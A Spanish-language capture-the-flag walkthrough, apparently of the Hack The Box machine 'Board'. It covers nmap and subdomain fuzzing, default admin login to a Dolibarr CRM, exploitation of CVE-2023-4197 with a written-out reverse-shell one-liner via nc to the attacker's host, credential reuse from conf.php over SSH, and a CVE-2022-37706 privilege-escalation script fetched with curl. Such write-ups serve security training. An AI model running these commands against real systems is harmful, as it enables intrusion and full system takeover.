

Iniciamos haciendo un escaneo nmap

nmap -sV -sC -oA Board 10.129.68.52


Hacemos una búsqueda de subdominios
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://board.htb" -H "Host: FUZZ.board.htb" --fs 15949 --fl 518



Nos dirige a esta pagina


Ingresamos con el usuario admin y la password admin



Podemos ver la versión



Buscamos información acerca de alguna vulnerabilidad encontrando la CVE-2023-4197



Tambien encontramos el exploit https://github.com/alien-keric/CVE-2023-4197

así que procedemos a correrlo

primero ponemos nuestro puerto en escucha


Corremos el exploit
python3 poc.py http://crm.board.htb 'admin' 'admin' "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.136 4446 >/tmp/f"



Con esto ya tenemos una conexion



Teniendo acceso lo que queremos es buscar algún archivo que nos de un poco mas de informacion asi que procedemos a cargar nuestra herramienta linpeas

Antes de eso ponemos a correr nuestro servidor


Y en la carpeta tmp cargamos nuestro linpeas


asi que procedemos a correrlo


encontramos información de usuario larissa, esta nos servira para mas adelante, ya lo veran


Luego encontramos un archivo que me llamo mucho la atencion

Asi que decidí navegar hasta la ruta



Encontrado el archivo conf.php el cual procedí a analizar



Encontrándome con un archivo donde cuenta con unas credenciales

Lo primero que hice fue tratar de hacer una conexion a base de dato pero no se tuvo exito

despues de esto intente hacer una conexion ssh con el usuario dolibarra pero tambien nos genero algo de error



Asi que despues de un tiempo se me había olvidado por completo el usuario larissa asi que procedi a intentar hacer la conexión ssh con la password encontrada en el archivo conf.php con el usuario larissa

ssh larissa@board.htb


Con el cual obtuvimos una conexión exitosa

Obteniendo de una vez la bandera de user

Escalada de privilegios

Para la escalada de privilegios tenemos esta versión

asi que procedimos a buscar algo de informacion de algun exploit encontrando

https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit/blob/main/PublicReferenceURL.txt


Nos descargamos el archivo .sh el cual procedemos a cargar con el usuario larissa en la carpeta tmp ya que en esta carpeta tenemos todos los privilegios


curl 10.10.14.136:8001/exploit.sh -o exploit.sh



Nos damos permisos para ejecutar

Y procedemos a correr nuestro exploit


Y ahora ya tenemos permisos root
